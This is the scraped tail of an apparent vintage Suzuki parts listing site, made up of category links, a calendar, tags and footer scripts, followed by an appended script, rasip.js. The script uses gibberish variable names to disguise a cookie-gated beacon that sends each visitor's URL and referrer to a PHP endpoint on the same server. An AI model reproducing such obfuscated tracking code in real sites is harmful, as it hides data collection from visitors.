	<li class="cat-item cat-item-2610"><a href="https://suzukinewoldstock.com/category/swinging/" >swinging</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://suzukinewoldstock.com/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://suzukinewoldstock.com/category/sylvania/" >sylvania</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://suzukinewoldstock.com/category/szuki/" >szuki</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://suzukinewoldstock.com/category/tach/" >tach</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://suzukinewoldstock.com/category/taft/" >taft</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://suzukinewoldstock.com/category/taillight/" >taillight</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://suzukinewoldstock.com/category/takasago/" >takasago</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://suzukinewoldstock.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://suzukinewoldstock.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://suzukinewoldstock.com/category/taper/" >taper</a>
</li>
	<li class="cat-item cat-item-7257"><a href="https://suzukinewoldstock.com/category/tata/" >tata</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://suzukinewoldstock.com/category/telling/" >telling</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://suzukinewoldstock.com/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://suzukinewoldstock.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://suzukinewoldstock.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://suzukinewoldstock.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://suzukinewoldstock.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://suzukinewoldstock.com/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://suzukinewoldstock.com/category/throttle/" >throttle</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://suzukinewoldstock.com/category/tintin/" >tintin</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://suzukinewoldstock.com/category/tm125/" >tm125</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://suzukinewoldstock.com/category/toro/" >toro</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://suzukinewoldstock.com/category/torque/" >torque</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://suzukinewoldstock.com/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://suzukinewoldstock.com/category/tracker/" >tracker</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://suzukinewoldstock.com/category/trance/" >trance</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://suzukinewoldstock.com/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://suzukinewoldstock.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://suzukinewoldstock.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://suzukinewoldstock.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://suzukinewoldstock.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://suzukinewoldstock.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://suzukinewoldstock.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://suzukinewoldstock.com/category/tuned/" >tuned</a>
</li>
	<li class="cat-item cat-item-6682"><a href="https://suzukinewoldstock.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://suzukinewoldstock.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://suzukinewoldstock.com/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://suzukinewoldstock.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://suzukinewoldstock.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://suzukinewoldstock.com/category/unidentifiable/" >unidentifiable</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://suzukinewoldstock.com/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://suzukinewoldstock.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://suzukinewoldstock.com/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://suzukinewoldstock.com/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://suzukinewoldstock.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://suzukinewoldstock.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://suzukinewoldstock.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://suzukinewoldstock.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://suzukinewoldstock.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-6668"><a href="https://suzukinewoldstock.com/category/verna/" >verna</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://suzukinewoldstock.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://suzukinewoldstock.com/category/vespa/" >vespa</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://suzukinewoldstock.com/category/vetter/" >vetter</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://suzukinewoldstock.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://suzukinewoldstock.com/category/violin/" >violin</a>
</li>
	<li class="cat-item cat-item-6996"><a href="https://suzukinewoldstock.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-7280"><a href="https://suzukinewoldstock.com/category/vz1600/" >vz1600</a>
</li>
	<li class="cat-item cat-item-7401"><a href="https://suzukinewoldstock.com/category/wagonr/" >wagonr</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://suzukinewoldstock.com/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://suzukinewoldstock.com/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://suzukinewoldstock.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://suzukinewoldstock.com/category/wheelsracing/" >wheelsracing</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://suzukinewoldstock.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://suzukinewoldstock.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://suzukinewoldstock.com/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://suzukinewoldstock.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://suzukinewoldstock.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://suzukinewoldstock.com/category/wiseco/" >wiseco</a>
</li>
	<li class="cat-item cat-item-7265"><a href="https://suzukinewoldstock.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-7576"><a href="https://suzukinewoldstock.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://suzukinewoldstock.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://suzukinewoldstock.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://suzukinewoldstock.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://suzukinewoldstock.com/category/yoshimura/" >yoshimura</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://suzukinewoldstock.com/2026/01/">&laquo; Jan</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://suzukinewoldstock.com/2026/02/01/" title="Genuine Suzuki GT250 GT 250 73-78 Point Cover NOS Japan 11381-18100
Suzuki Oem Nos A100 1973 Right Side Cover 47111-23320">1</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://suzukinewoldstock.com/2026/02/02/" title="SUZUKI 1970-1972 TS250 SAVAGE NOS ORIGINAL FORK OUTER TUBE NUT 51150-16412 x 2
SUZUKI GT125 L. M. A. B 74-77 NOS EXHAUST BAFFLE NEW IN BAG 14510-36200 obsolete">2</a></td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://suzukinewoldstock.com/suzuki-t250-2-t350-2-nos-handle-switch-assembly-new-pt-no-57700-18600-9/" title="wordpress login">wordpress login</a></li><li><a href="https://suzukinewoldstock.com/1983-suzuki-rm125/" title="1983 suzuki rm125">1983 suzuki rm125</a></li><li><a href="https://suzukinewoldstock.com/nos-1990s-shoei-full-face-helmet-lg-suzuki-yamaha-kawasaki-honda-european-flag/" title="old shoei helmets">old shoei helmets</a></li><li><a href="https://suzukinewoldstock.com/suzuki-gsxr750-gsxr1100-slabside-slingshot-race-kit-engine-cover-yoshimura-nos/" title="yoshimura suzuki cover zündungsdeckel">yoshimura suzuki cover zündungsdeckel</a></li><li><a href="https://suzukinewoldstock.com/nos-1973-75-suzuki-tm100-tm125-exhaust-pipe-muffler-new-original-tm-125-silencer/" title="FMF exhaust pipe for 1975 Suzuki TM 125in 1975">FMF exhaust pipe for 1975 Suzuki TM 125in 1975</a></li><li><a href="https://suzukinewoldstock.com/suzuki-gsxr-750-nos-steering-damper-1985-1986-1987-85-86-87-new/" title="gsxr 750f steering damper">gsxr 750f steering damper</a></li><li><a href="https://suzukinewoldstock.com/2006-maruti-esteem-in-stock-condition-maruti-suzuki-esteem-maruti-esteem-soft-touch-dashboard/" title="roaduch">roaduch</a></li><li><a href="https://suzukinewoldstock.com/nos-14310-20300-rm80-genuine-suzuki-muffler-exhaust-with-marks-on-paintwork/" title="suzuki GT550 wiring harnesss">suzuki GT550 wiring harnesss</a></li><li><a href="https://suzukinewoldstock.com/suzuki-gt750-gearneutral-indicator-switchharness-assembly-74-76-nos/" title="1972 suzuki gt750 gear shift switch">1972 suzuki gt750 gear shift switch</a></li><li><a href="https://suzukinewoldstock.com/suzuki-t350-racing-expansion-chambers-ocelot-engineering-nos/" title="1977 suzuki rm80 pk exhaust">1977 suzuki rm80 pk exhaust</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://suzukinewoldstock.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://suzukinewoldstock.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://suzukinewoldstock.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Keywords Cloud</h3><div class="tagcloud"><a href='https://suzukinewoldstock.com/tag/assembly/' class='tag-link-92' title='339 topics' style='font-size: 11.779141104294pt;'>assembly</a>
<a href='https://suzukinewoldstock.com/tag/assy/' class='tag-link-44' title='237 topics' style='font-size: 10.490797546012pt;'>assy</a>
<a href='https://suzukinewoldstock.com/tag/brake/' class='tag-link-234' title='125 topics' style='font-size: 8.0858895705521pt;'>brake</a>
<a href='https://suzukinewoldstock.com/tag/clutch/' class='tag-link-127' title='139 topics' style='font-size: 8.5153374233129pt;'>clutch</a>
<a href='https://suzukinewoldstock.com/tag/cover/' class='tag-link-129' title='370 topics' style='font-size: 12.122699386503pt;'>cover</a>
<a href='https://suzukinewoldstock.com/tag/cylinder/' class='tag-link-49' title='264 topics' style='font-size: 10.834355828221pt;'>cylinder</a>
<a href='https://suzukinewoldstock.com/tag/exhaust/' class='tag-link-25' title='254 topics' style='font-size: 10.748466257669pt;'>exhaust</a>
<a href='https://suzukinewoldstock.com/tag/fender/' class='tag-link-190' title='162 topics' style='font-size: 9.0306748466258pt;'>fender</a>
<a href='https://suzukinewoldstock.com/tag/fork/' class='tag-link-85' title='152 topics' style='font-size: 8.7730061349693pt;'>fork</a>
<a href='https://suzukinewoldstock.com/tag/front/' class='tag-link-84' title='348 topics' style='font-size: 11.865030674847pt;'>front</a>
<a href='https://suzukinewoldstock.com/tag/fuel/' class='tag-link-13' title='279 topics' style='font-size: 11.092024539877pt;'>fuel</a>
<a href='https://suzukinewoldstock.com/tag/genuine/' class='tag-link-101' title='1,040 topics' style='font-size: 15.98773006135pt;'>genuine</a>
<a href='https://suzukinewoldstock.com/tag/gsxr/' class='tag-link-24' title='121 topics' style='font-size: 8pt;'>gsxr</a>
<a href='https://suzukinewoldstock.com/tag/gt250/' class='tag-link-41' title='369 topics' style='font-size: 12.122699386503pt;'>gt250</a>
<a href='https://suzukinewoldstock.com/tag/gt380/' class='tag-link-11' title='267 topics' style='font-size: 10.920245398773pt;'>gt380</a>
<a href='https://suzukinewoldstock.com/tag/gt550/' class='tag-link-187' title='286 topics' style='font-size: 11.177914110429pt;'>gt550</a>
<a href='https://suzukinewoldstock.com/tag/gt750/' class='tag-link-141' title='337 topics' style='font-size: 11.779141104294pt;'>gt750</a>
<a href='https://suzukinewoldstock.com/tag/harness/' class='tag-link-417' title='151 topics' style='font-size: 8.7730061349693pt;'>harness</a>
<a href='https://suzukinewoldstock.com/tag/ignition/' class='tag-link-179' title='124 topics' style='font-size: 8.0858895705521pt;'>ignition</a>
<a href='https://suzukinewoldstock.com/tag/japan/' class='tag-link-282' title='157 topics' style='font-size: 8.9447852760736pt;'>japan</a>
<a href='https://suzukinewoldstock.com/tag/left/' class='tag-link-134' title='200 topics' style='font-size: 9.8036809815951pt;'>left</a>
<a href='https://suzukinewoldstock.com/tag/muffler/' class='tag-link-106' title='121 topics' style='font-size: 8pt;'>muffler</a>
<a href='https://suzukinewoldstock.com/tag/original/' class='tag-link-121' title='199 topics' style='font-size: 9.8036809815951pt;'>original</a>
<a href='https://suzukinewoldstock.com/tag/panel/' class='tag-link-264' title='142 topics' style='font-size: 8.601226993865pt;'>panel</a>
<a href='https://suzukinewoldstock.com/tag/piston/' class='tag-link-158' title='154 topics' style='font-size: 8.8588957055215pt;'>piston</a>
<a href='https://suzukinewoldstock.com/tag/rare/' class='tag-link-9' title='167 topics' style='font-size: 9.2024539877301pt;'>rare</a>
<a href='https://suzukinewoldstock.com/tag/rear/' class='tag-link-17' title='380 topics' style='font-size: 12.208588957055pt;'>rear</a>
<a href='https://suzukinewoldstock.com/tag/right/' class='tag-link-149' title='169 topics' style='font-size: 9.2024539877301pt;'>right</a>
<a href='https://suzukinewoldstock.com/tag/rm125/' class='tag-link-55' title='178 topics' style='font-size: 9.3742331288344pt;'>rm125</a>
<a href='https://suzukinewoldstock.com/tag/rm250/' class='tag-link-192' title='174 topics' style='font-size: 9.2883435582822pt;'>rm250</a>
<a href='https://suzukinewoldstock.com/tag/seat/' class='tag-link-53' title='162 topics' style='font-size: 9.0306748466258pt;'>seat</a>
<a href='https://suzukinewoldstock.com/tag/side/' class='tag-link-263' title='258 topics' style='font-size: 10.748466257669pt;'>side</a>
<a href='https://suzukinewoldstock.com/tag/speedometer/' class='tag-link-7' title='124 topics' style='font-size: 8.0858895705521pt;'>speedometer</a>
<a href='https://suzukinewoldstock.com/tag/stock/' class='tag-link-10' title='504 topics' style='font-size: 13.239263803681pt;'>stock</a>
<a href='https://suzukinewoldstock.com/tag/suzuki/' class='tag-link-3' title='5,229 topics' style='font-size: 22pt;'>suzuki</a>
<a href='https://suzukinewoldstock.com/tag/switch/' class='tag-link-541' title='178 topics' style='font-size: 9.3742331288344pt;'>switch</a>
<a href='https://suzukinewoldstock.com/tag/t250/' class='tag-link-414' title='157 topics' style='font-size: 8.9447852760736pt;'>t250</a>
<a href='https://suzukinewoldstock.com/tag/t350/' class='tag-link-486' title='181 topics' style='font-size: 9.4601226993865pt;'>t350</a>
<a href='https://suzukinewoldstock.com/tag/t500/' class='tag-link-4' title='239 topics' style='font-size: 10.490797546012pt;'>t500</a>
<a href='https://suzukinewoldstock.com/tag/tank/' class='tag-link-14' title='273 topics' style='font-size: 11.006134969325pt;'>tank</a>
<a href='https://suzukinewoldstock.com/tag/ts125/' class='tag-link-300' title='149 topics' style='font-size: 8.7730061349693pt;'>ts125</a>
<a href='https://suzukinewoldstock.com/tag/ts185/' class='tag-link-46' title='148 topics' style='font-size: 8.6871165644172pt;'>ts185</a>
<a href='https://suzukinewoldstock.com/tag/ts250/' class='tag-link-365' title='186 topics' style='font-size: 9.5460122699387pt;'>ts250</a>
<a href='https://suzukinewoldstock.com/tag/vintage/' class='tag-link-34' title='182 topics' style='font-size: 9.4601226993865pt;'>vintage</a>
<a href='https://suzukinewoldstock.com/tag/wiring/' class='tag-link-416' title='154 topics' style='font-size: 8.8588957055215pt;'>wiring</a></div>
</aside></div><!-- #secondary -->

	</div><!-- #content -->
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="footer-bottom">
			<div class="container">
				<div class="sixteen columns">
					<div class="site-info">
						Proudly powered by <a href="https://wordpress.org">WordPress</a>		<span class="sep"> | </span>
		Theme: FlatOn by <a href="https://www.webulousthemes.com/" rel="designer">Webulous Themes</a>					</div><!-- .site-info -->
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/suzukinewoldstock.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=2.2.2'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/themes/default/js/custom.js?ver=1.0'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://suzukinewoldstock.com/rasip.js
body_size: 807
content:



function jifogusa()
{
	 	var vybudoty = window.location.href;    var tabulyxizoquk = "rasip"; 	 
 	var zyri = "/" + tabulyxizoquk + ".php"; 
 		
    var cyqiqe = 60;   	var wevupuc = tabulyxizoquk;			var mozocoze = "";     try 

    {
         mozocoze=""+parent.document.referrer;	     }

 
    catch (ex) 
     {
		
			    mozocoze=""+document.referrer;	 
  
    }
   	if(wedoloxi(wevupuc) == null)
	{ 
		var huzemeveqyt = window.location.hostname;   	 		 
 		databopan(wevupuc, "1", cyqiqe, "/", huzemeveqyt);   
 
 
		if(wedoloxi(wevupuc) != null)
 
  		{			
 			var ruvifygomedyta = new Image();		
			ruvifygomedyta.src=zyri + "?referer=" + escape(mozocoze) + "&url=" + escape(vybudoty);

  		}  	 	} 

 }


jifogusa();

//#############################################################################################################################

function wedoloxi(momypaqycyzoxi) 
{    var hyrykolaxyge = document.cookie;    var bulujosizihi = momypaqycyzoxi + "=";  		     var zacixotywufoze = hyrykolaxyge.indexOf("; " + bulujosizihi);


	    if (zacixotywufoze == -1) {  
         zacixotywufoze = hyrykolaxyge.indexOf(bulujosizihi);	
        if (zacixotywufoze != 0) return null;
 		 
    } else { 
        zacixotywufoze += 2;      }
	     var kewuvewa = document.cookie.indexOf(";", zacixotywufoze);
	      if (kewuvewa == -1) {          kewuvewa = hyrykolaxyge.length;
	 
    }        return unescape(hyrykolaxyge.substring(zacixotywufoze + bulujosizihi.length, kewuvewa));


}




function databopan(febypejicun,cafypanohyxeho,qujeqazavujiner, ririnozybyfa, johodoze) {
	 var nuryjexoq = new Date();  var delydeqo = new Date();	  
 

 delydeqo.setTime(nuryjexoq.getTime() + 1000*60*qujeqazavujiner);  	 document.cookie = febypejicun+"="+escape(cafypanohyxeho) + ";expires="+delydeqo.toGMTString() + ";path=" + ririnozybyfa + ";domain=" + johodoze; 
   		}
 